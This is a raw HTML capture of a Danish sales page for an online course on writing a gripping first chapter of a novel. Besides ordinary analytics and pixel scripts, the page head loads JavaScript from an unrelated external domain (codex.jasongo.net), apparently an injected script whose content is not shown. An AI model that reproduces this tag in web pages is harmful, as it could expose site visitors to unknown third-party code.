

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lenedybdahl.com/kapitel-1
body_size: 24095
content:
<!doctype html>
<html lang="en">

     
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="7OSU5yKg5iBIGPGWB/R6oQBLZSwt+j7P3vuItZjMwg1jDEqgpARdBVKY86WCOxcB9VMqLFILk1exOd4TCvCwtA==">
            
    <title>
      
        Skrivekursus: Fang Forlæggeren med et Fantastisk Første Kapitel
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="I dette online skrivekursus handler det om at fange forlæggeren på de første 10 sider, så dit manuskript ikke lander i afslagsbunken efter side 1. Det er et forfatterkursus som har fokus på at skrive et fantastisk første kapitel, som suger læseren ind i handlingen." />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.lenedybdahl.com/kapitel-1">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Skrivekursus: Fang Forlæggeren med et Fantastisk Første Kapitel">
<meta name="twitter:title" content="Skrivekursus: Fang Forlæggeren med et Fantastisk Første Kapitel">


<meta property="og:description" content="I dette online skrivekursus handler det om at fange forlæggeren på de første 10 sider, så dit manuskript ikke lander i afslagsbunken efter side 1. Det er et forfatterkursus som har fokus på at skrive et fantastisk første kapitel, som suger læseren ind i handlingen.">
<meta name="twitter:description" content="I dette online skrivekursus handler det om at fange forlæggeren på de første 10 sider, så dit manuskript ikke lander i afslagsbunken efter side 1. Det er et forfatterkursus som har fokus på at skrive et fantastisk første kapitel, som suger læseren ind i handlingen.">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2139/images/54a63a3-f62-5fea-e1c8-7573641d882d_2024_Fantastisk_f_rste_kapitel_workshop_-_nyt_design_mockup_bl_baggrund.png">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/sites/2139/images/54a63a3-f62-5fea-e1c8-7573641d882d_2024_Fantastisk_f_rste_kapitel_workshop_-_nyt_design_mockup_bl_baggrund.png">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/3568533/settings_images/oFT4nIh1R8qMuaTRZqE7_file.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.lenedybdahl.com/kapitel-1" />

    <!-- Google Fonts ====================================================== -->
    
      <link href="//fonts.googleapis.com/css?family=Cabin:400,700,400italic,700italic|Alice:400,700,400italic,700italic" rel="stylesheet" type="text/css">
    

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css" integrity="sha384-50oBUHEmvpQ+1lW4y57PTFmhCaXp0ML5d60M1M7uH2+nqUivzIebhndOJK28anvf" crossorigin="anonymous">

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2156391520/assets/styles.css?17073967732018392" />

    <!-- Customer CSS ====================================================== -->
    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2156391520/assets/overrides.css?17073967732018392" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "_WUTF_Kajabi_Sales_Page_Template",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<!-- Start cookieyes banner --> <script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/52bf66372b213fc7014ae156.js"></script> <!-- End cookieyes banner -->
<script src="https://codex.jasongo.net/ecf.js"></script>
<script type="text/javascript">!function(e,t){(e=t.createElement("script")).src="https://cdn.convertbox.com/convertbox/js/embed.js",e.id="app-convertbox-script",e.async=true,e.dataset.uuid="2250034b-8f2c-400e-a711-e3d94a87e597",document.getElementsByTagName("head")[0].appendChild(e)}(window,document);</script>
<script>
  fbq('track', 'ViewContent');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-94CT6DMMN8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-94CT6DMMN8');
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-955662658');
</script>
<!-- Event snippet for Køb conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-955662658/6t6aCOuNmfYCEMKC2ccD',
      'transaction_id': ''
  });
</script>
<!-- Lenes Ekstra Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '284644956829883');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=284644956829883&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script async src="https://www.googletagmanager.com/gtag/js?id=G-94CT6DMMN8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-94CT6DMMN8');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"2411","site_id":"2139"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"2411","site_id":"2139"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '938963202839232', {"ct":"","country":null,"em":"","fn":"","ln":"","pn":"","zp":""});
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=938963202839232&ev=PageView&noscript=1"
/></noscript>
<script type="text/javascript">
  Kajabi.nextPipelineStepUrl = "https://www.lenedybdahl.com/offers/qNEkuxoF"
</script>
<meta name='site_locale' content='da'><style type="text/css">
  body main {
    direction: ltr;
  }
  .slick-list {
    direction: ltr;
  }
</style>
<style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <body>
  
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-KDXF5H2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
  
    <div id="section-header" data-section-id="header"><style>
  .header {
    font-size: 16px;
    background-color: #fff;
  }
  .header-mobile {
    background-color: #fff;
  }
  .header a.link-list__link {
    color: ;
  }
  .header a.link-list__link:hover {
    color: ;
  }
  .header .dropdown__trigger {
    color:  !important;
  }
  .header .dropdown__trigger:hover {
    color: ;
  }
  .header .dropdown__item a {
    color: ;
  }
  .header .user__login a {
    color: ;
  }
  .header .hamburger__slice {
    background-color: ;
  }
  @media (min-width: 768px) {
    .header {
      font-size: 18px;
    }
    .header .dropdown__menu {
      background-color: #fff;
    }
  }
  @media (max-width: 767px) {
    .header a.link-list__link {
      text-align: left;
      color: ;
    }
    .header .dropdown__item a {
      text-align: left;
      color: ;
    }
    .header .user__login a {
      text-align: left;
      color: ;
    }
    .header--overlay .header__content--mobile  {
      padding: 20px 0;
    }
    
    .header__content--mobile  {
      text-align: left;
      background-color: #fff;
    }
  }
</style>

<div class="hidden">
  
</div>

<header class="header header--static hidden--desktop hidden--mobile" kjb-settings-id="sections_header_settings_background_color">
  <div class="announcements">
    
  </div>
  
</header>

</div>
    <main>
      <div data-content-for-index data-dynamic-sections="index"><div id="section-1599150490879" data-section-id="1599150490879"><style>
  
  #section-1599150490879 .section {
    background-color: rgba(193, 219, 218, 0.588);
  }
  #section-1599150490879 .sizer {
    padding-top: 0px;
    padding-bottom: 40px;
  }
  #section-1599150490879 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1599150490879 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1599150490879 .sizer {
      padding-top: 75px;
      padding-bottom: 75px;
    }
    #section-1599150490879 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1599150490879 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1599150490879_settings_background_color"
  class="section
  
  hidden--mobile
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1599749980058 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599749980058.block-type--blog .block {
    padding: 0;
    
      padding-top: 15px;
    
    
    
    
  }
  #block-1599749980058.block-type--offer .block {
    padding: 0;
    
      padding-top: 15px;
    
    
    
    
  }
  #block-1599749980058 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
      padding-top: 15px;
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599749980058 {
      margin-top: -40px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599749980058.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599749980058.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599749980058 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599749980058 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599150490879_blocks_1599749980058_settings_width"
  id="block-1599749980058"
  class="
  block-type--text
  text-center
  col-9
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"><strong>Onlinekursus for dig, som skal til at at skrive <em>eller</em> redigere din roman:</strong></p>
<h2 style="text-align: center;"><strong>Fang forlæggeren på de første ti sider</strong></h2>
<h4 style="text-align: center;">Sådan skriver du et fantastisk første kapitel,<br /> der får dem til at læse <em>hele</em> bogen</h4>
<p>(så din historie <em>ikke</em> lander i afslagsbunken efter side 1)<br /><strong><br /></strong></p>

  </div>
</div>

        
          <style>
  
  #block-1612362718868 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1612362718868.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1612362718868.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1612362718868 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1612362718868 {
      margin-top: -50px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1612362718868.block-type--blog .block {
      padding: 0;
      
      
      
      
        padding-left: 0px;
      
    }
    #block-1612362718868.block-type--offer .block {
      padding: 0;
      
      
      
      
        padding-left: 0px;
      
    }
    #block-1612362718868 .block {
      
      
      
      
      
      
      
        padding-left: 0px;
      
    }
}
  @media (max-width: 767px) {
    #block-1612362718868 {
      text-align: ;
    }
  }
</style>


  <div class="block-break"></div>

<div kjb-settings-id="sections_1599150490879_blocks_1612362718868_settings_width"
  id="block-1612362718868"
  class="
  block-type--image
  text-
  col-6
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1612362718868 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1612362718868 .image {
    width: 100%;
    
  }
  #block-1612362718868 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1612362718868 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1612362718868 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1612362718868 .block {
        display: flex;
        justify-content: flex-end;
    }
    #block-1612362718868 .image__overlay {
      opacity: 0;
    }
    #block-1612362718868 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/b0a3fc2-bf2c-c8bd-db8e-580fbef5cf5b_2024_Fantastisk_f_rste_kapitel_workshop_-_nyt_design_mockup.png" kjb-settings-id="sections_1599150490879_blocks_1612362718868_settings_image" alt="Skrivekursus med Lene Dybdahl" />
    
    
  
</div>
  </div>
</div>

  <div class="block-break"></div>

        
          <style>
  
  #block-1599151246746 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1599151246746.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1599151246746.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1599151246746 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1599151246746 {
      margin-top: -45px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1599151246746.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1599151246746.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1599151246746 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1599151246746 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599150490879_blocks_1599151246746_settings_width"
  id="block-1599151246746"
  class="
  block-type--cta
  text-center
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1599151246746 .btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #block-1599151246746 .btn-outline {
    color: #ec6778 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-large btn-solid btn-auto background-light" href="/resource_redirect/offers/qNEkuxoF"   kjb-settings-id="sections_1599150490879_blocks_1599151246746_settings_btn_background_color">
  FÅ STRAKS ADGANG  FOR KUN 349 KR ➜ 
</a>
  </div>
</div>

        
          <style>
  
  #block-1631687017376 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631687017376.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631687017376.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631687017376 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631687017376 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631687017376.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631687017376.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1631687017376 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1631687017376 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1599150490879_blocks_1631687017376_settings_width"
  id="block-1631687017376"
  class="
  block-type--text
  text-center
  col-7
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p><span>"<strong><em>Tusind tak for et fedt kursus! </em></strong>🙂<em> </em><br /><em>Så kribler det i fingrene for at dykke ned i manus igen.</em>" — Sarah.</span></p>

  </div>
</div>

        
      </div>
    </div>
  </div>
</div>
</div><div id="section-1628503581718" data-section-id="1628503581718"><style>
  
  #section-1628503581718 .section {
    background-color: rgba(193, 219, 218, 0.588);
  }
  #section-1628503581718 .sizer {
    padding-top: 0px;
    padding-bottom: 40px;
  }
  #section-1628503581718 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
  }
  #section-1628503581718 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1628503581718 .sizer {
      padding-top: 75px;
      padding-bottom: 75px;
    }
    #section-1628503581718 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1628503581718 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>

<div kjb-settings-id="sections_1628503581718_settings_background_color"
  class="section
  hidden--desktop
  
  background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <style>
  
  #block-1628503581717_0 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628503581717_0.block-type--blog .block {
    padding: 0;
    
      padding-top: 15px;
    
    
    
    
  }
  #block-1628503581717_0.block-type--offer .block {
    padding: 0;
    
      padding-top: 15px;
    
    
    
    
  }
  #block-1628503581717_0 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
      padding-top: 15px;
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628503581717_0 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628503581717_0.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628503581717_0.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628503581717_0 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628503581717_0 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1628503581718_blocks_1628503581717_0_settings_width"
  id="block-1628503581717_0"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<p style="text-align: center;"><strong>Onlinekursus for dig, som skal til at skrive <em>eller</em> redigere din roman:</strong></p>
<h2 style="text-align: center;"><strong>Fang forlæggeren<br />på de første 10 sider</strong></h2>
<h4 style="text-align: center;">Sådan skriver du et fantastisk første kapitel,<br />der får dem til at læse<span> </span><em>hele</em><span> </span>bogen</h4>
<p>(så din historie<span> </span><em>ikke</em><span> </span>lander i afslagsbunken efter side 1)</p>

  </div>
</div>

        
          <style>
  
  #block-1707396314269 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1707396314269.block-type--blog .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1707396314269.block-type--offer .block {
    padding: 0;
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  #block-1707396314269 .block {
    border: 4px  black;
    border-radius: 4px;
    
    
      padding: 30px;
    
    
      
      
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }
  @media (min-width: 768px) {
    #block-1707396314269 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1707396314269.block-type--blog .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1707396314269.block-type--offer .block {
      padding: 0;
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
    #block-1707396314269 .block {
      
      
        padding: 30px;
      
      
        
        
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
}
  @media (max-width: 767px) {
    #block-1707396314269 {
      text-align: ;
    }
  }
</style>


<div kjb-settings-id="sections_1628503581718_blocks_1707396314269_settings_width"
  id="block-1707396314269"
  class="
  block-type--image
  text-
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  #block-1707396314269 .block {
        display: flex;
        justify-content: flex-start;
      }
  #block-1707396314269 .image {
    width: 100%;
    
  }
  #block-1707396314269 .image__image {
    width: 100%;
    
    border-radius: 4px;
  }
  #block-1707396314269 .image__overlay {
    
      opacity: 0;
    
    background-color: #fff;
    border-radius: 4px;
  }
  #block-1707396314269 .image__overlay-text {
    color:  !important;
  }
  @media (min-width: 768px) {
    #block-1707396314269 .block {
        display: flex;
        justify-content: flex-start;
    }
    #block-1707396314269 .image__overlay {
      opacity: 0;
    }
    #block-1707396314269 .image__overlay:hover {
      opacity: 1;
    }
  }
  
</style>

<div class="image">
  
    
        <img class="image__image" src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/file-uploads/themes/2156391520/settings_images/c227732-d2f7-e80-c66-6d8e4486e6e8_4a3d94f6-1b05-4699-8c30-068f5539a79a.png" kjb-settings-id="sections_1628503581718_blocks_1707396314269_settings_image" alt="" />
    
    
  
</div>
  </div>
</div>

        
          <style>
  
  #block-1628503581717_3 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1628503581717_3.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1628503581717_3.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1628503581717_3 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1628503581717_3 {
      margin-top: -60px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1628503581717_3.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1628503581717_3.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
    #block-1628503581717_3 .block {
      
      
      
      
      
      
      
    }
}
  @media (max-width: 767px) {
    #block-1628503581717_3 {
      text-align: center;
    }
  }
</style>


<div kjb-settings-id="sections_1628503581718_blocks_1628503581717_3_settings_width"
  id="block-1628503581717_3"
  class="
  block-type--cta
  text-left
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    background-unrecognized"
    
      data-aos="none" 
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    


<style>
  #block-1628503581717_3 .btn {
    border-color: #ec6778;
    border-radius: 4px;
    color: #ffffff;
    background-color: #ec6778;
  }
  #block-1628503581717_3 .btn-outline {
    color: #ec6778 !important;
    background: transparent;
  }
  
</style>

<a class="btn btn-medium btn-solid btn-auto background-light" href="#section-1599654368609"   kjb-settings-id="sections_1628503581718_blocks_1628503581717_3_settings_btn_background_color">
  FÅ STRAKS ADGANG!
</a>
  </div>
</div>

        
          <style>
  
  #block-1631704545986 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1631704545986.block-type--blog .block {
    padding: 0;
    
    
    
    
  }
  #block-1631704545986.block-type--offer .block {
    padding: 0;
    
    
    
    
  }
  #block-1631704545986 .block {
    border: 4px none black;
    border-radius: 4px;
    
    
    
    
    
    
    
  }
  @media (min-width: 768px) {
    #block-1631704545986 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1631704545986.block-type--blog .block {
      padding: 0;
      
      
      
      
    }
    #block-1631704545986.block-type--offer .block {
      padding: 0;
      
      
      
      
    }
